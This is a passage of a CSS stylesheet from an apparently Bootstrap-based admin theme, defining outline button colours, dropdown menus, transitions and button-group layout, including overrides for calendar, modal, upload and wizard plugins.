  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-check:checked + .btn-outline-info,
.btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:checked + .btn-outline-info:focus,
.btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-outline-info:disabled, .btn-outline-info.disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC100;
  border-color: #FFC100;
}

.btn-outline-warning:hover {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-check:checked + .btn-outline-warning,
.btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:checked + .btn-outline-warning:focus,
.btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-outline-warning:disabled, .btn-outline-warning.disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-outline-danger {
  color: #FF4747;
  border-color: #FF4747;
}

.btn-outline-danger:hover {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-check:checked + .btn-outline-danger,
.btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:checked + .btn-outline-danger:focus,
.btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-outline-danger:disabled, .btn-outline-danger.disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-check:checked + .btn-outline-light,
.btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:checked + .btn-outline-light:focus,
.btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light:disabled, .btn-outline-light.disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-dark {
  color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-check:checked + .btn-outline-dark,
.btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:checked + .btn-outline-dark:focus,
.btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-outline-dark:disabled, .btn-outline-dark.disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #0d6efd;
  text-decoration: underline;
}

.btn-link:hover {
  color: #0a58ca;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}

.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a {
  padding: 1rem 3rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #1f1e23;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.25rem;
}

.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: 0.125rem;
}

.dropdown-menu-start {
  --bs-position: start;
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropstart .dropdown-toggle::after {
  display: none;
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #575757;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #fff;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #1e2125;
  background-color: #212529;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #0d6efd;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #fff;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #fff;
}

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #0d6efd;
}

.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
  color: #adb5bd;
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item-text {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-header {
  color: #adb5bd;
}

.btn-group, .fc .fc-button-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn, .fc .fc-button-group > .btn, .fc .btn-group > button, .fc .fc-button-group > button, .ajax-upload-dragdrop .btn-group > .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled, .wizard > .actions .btn-group > a, .fc .wizard > .actions .fc-button-group > a, .wizard > .actions .fc .fc-button-group > a,
.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a {
  position: relative;
  flex: 1 1 auto;
}

.btn-group > .btn-check:checked + .btn, .fc .fc-button-group > .btn-check:checked + .btn, .fc .btn-group > .btn-check:checked + button, .fc .fc-button-group > .btn-check:checked + button, .ajax-upload-dragdrop .btn-group > .btn-check:checked + .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .btn-check:checked + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .btn-check:checked + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:checked + .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:checked + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:checked + .swal2-styled, .wizard > .actions .btn-group > .btn-check:checked + a, .fc .wizard > .actions .fc-button-group > .btn-check:checked + a, .wizard > .actions .fc .fc-button-group > .btn-check:checked + a,
.btn-group > .btn-check:focus + .btn,
.fc .fc-button-group > .btn-check:focus + .btn,
.fc .btn-group > .btn-check:focus + button,
.fc .fc-button-group > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group > .btn-check:focus + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-check:focus + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:focus + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:focus + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group > .btn-check:focus + a,
.fc .wizard > .actions .fc-button-group > .btn-check:focus + a,
.wizard > .actions .fc .fc-button-group > .btn-check:focus + a,
.btn-group > .btn:hover,
.fc .fc-button-group > .btn:hover,
.fc .btn-group > button:hover,
.fc .fc-button-group > button:hover,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:hover,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:hover,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:hover,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:hover,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:hover,
.wizard > .actions .btn-group > a:hover,
.fc .wizard > .actions .fc-button-group > a:hover,
.wizard > .actions .fc .fc-button-group > a:hover,
.btn-group > .btn:focus,
.fc .fc-button-group > .btn:focus,
.fc .btn-group > button:focus,
.fc .fc-button-group > button:focus,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:focus,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:focus,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:focus,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:focus,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:focus,
.wizard > .actions .btn-group > a:focus,
.fc .wizard > .actions .fc-button-group > a:focus,
.wizard > .actions .fc .fc-button-group > a:focus,
.btn-group > .btn:active,
.fc .fc-button-group > .btn:active,
.fc .btn-group > button:active,
.fc .fc-button-group > button:active,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:active,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:active,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:active,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:active,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:active,
.wizard > .actions .btn-group > a:active,
.fc .wizard > .actions .fc-button-group > a:active,
.wizard > .actions .fc .fc-button-group > a:active,
.btn-group > .btn.active,
.fc .fc-button-group > .btn.active,
.fc .btn-group > button.active,
.fc .fc-button-group > button.active,
.ajax-upload-dragdrop .btn-group > .active.ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .active.ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .active.swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .active.swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .active.swal2-styled,
.wizard > .actions .btn-group > a.active,
.fc .wizard > .actions .fc-button-group > a.active,
.wizard > .actions .fc .fc-button-group > a.active,
.btn-group-vertical > .btn-check:checked + .btn,
.fc .btn-group-vertical > .btn-check:checked + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:checked + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:checked + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:checked + a,
.btn-group-vertical > .btn-check:focus + .btn,
.fc .btn-group-vertical > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:focus + a,
.btn-group-vertical > .btn:hover,
.fc .btn-group-vertical > button:hover,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:hover,
.wizard > .actions .btn-group-vertical > a:hover,
.btn-group-vertical > .btn:focus,
.fc .btn-group-vertical > button:focus,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:focus,
.wizard > .actions .btn-group-vertical > a:focus,
.btn-group-vertical > .btn:active,
.fc .btn-group-vertical > button:active,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:active,
.wizard > .actions .btn-group-vertical > a:active,
.btn-group-vertical > .btn.active,
.fc .btn-group-vertical > button.active,
.ajax-upload-dragdrop .btn-group-vertical > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .active.swal2-styled,
.wizard > .actions .btn-group-vertical > a.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group, .btn-toolbar .asColorPicker-wrap {
  width: auto;
}

.btn-group > .btn:not(:first-child), .fc .fc-button-group > .btn:not(:first-child), .fc .btn-group > button:not(:first-child), .fc .fc-button-group > button:not(:first-child), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:first-child), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:first-child), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:first-child), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:first-child), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:first-child), .wizard > .actions .btn-group > a:not(:first-child), .fc .wizard > .actions .fc-button-group > a:not(:first-child), .wizard > .actions .fc .fc-button-group > a:not(:first-child),
.btn-group > .btn-group:not(:first-child),
.fc .fc-button-group > .btn-group:not(:first-child),
.fc .btn-group > .fc-button-group:not(:first-child),
.fc .fc-button-group > .fc-button-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group > button:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group > a:not(:last-child):not(.dropdown-toggle), .fc .wizard > .actions .fc-button-group > a:not(:last-child):not(.dropdown-toggle), .wizard > .actions .fc .fc-button-group > a:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.fc .fc-button-group > .btn-group:not(:last-child) > .btn,
.fc .btn-group > .fc-button-group:not(:last-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group > .btn-group:not(:last-child) > button,
.fc .fc-button-group > .btn-group:not(:last-child) > button,
.fc .btn-group > .fc-button-group:not(:last-child) > button,
.fc .fc-button-group > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:last-child) > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:nth-child(n + 3), .fc .fc-button-group > .btn:nth-child(n + 3), .fc .btn-group > button:nth-child(n + 3), .fc .fc-button-group > button:nth-child(n + 3), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:nth-child(n + 3), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:nth-child(n + 3), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:nth-child(n + 3), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:nth-child(n + 3), .wizard > .actions .btn-group > a:nth-child(n + 3), .fc .wizard > .actions .fc-button-group > a:nth-child(n + 3), .wizard > .actions .fc .fc-button-group > a:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.fc .fc-button-group > :not(.btn-check) + .btn,
.fc .btn-group > :not(.btn-check) + button,
.fc .fc-button-group > :not(.btn-check) + button,
.ajax-upload-dragdrop .btn-group > :not(.btn-check) + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > :not(.btn-check) + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > :not(.btn-check) + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > :not(.btn-check) + .swal2-styled,
.wizard > .actions .btn-group > :not(.btn-check) + a,
.fc .wizard > .actions .fc-button-group > :not(.btn-check) + a,
.wizard > .actions .fc .fc-button-group > :not(.btn-check) + a,
.btn-group > .btn-group:not(:first-child) > .btn,
.fc .fc-button-group > .btn-group:not(:first-child) > .btn,
.fc .btn-group > .fc-button-group:not(:first-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group > .btn-group:not(:first-child) > button,
.fc .fc-button-group > .btn-group:not(:first-child) > button,
.fc .btn-group > .fc-button-group:not(:first-child) > button,
.fc .fc-button-group > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .fc .btn-group-sm > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-sm > a + .dropdown-toggle-split, .fc button + .dropdown-toggle-split {
  padding-right: 0.6075rem;
  padding-left: 0.6075rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .fc .btn-group-lg > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-lg > a + .dropdown-toggle-split {
  padding-right: 2.25rem;
  padding-left: 2.25rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}


.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a,
.btn-group-vertical > .btn-group,
.fc .btn-group-vertical > .fc-button-group {
  width: 100%;
}

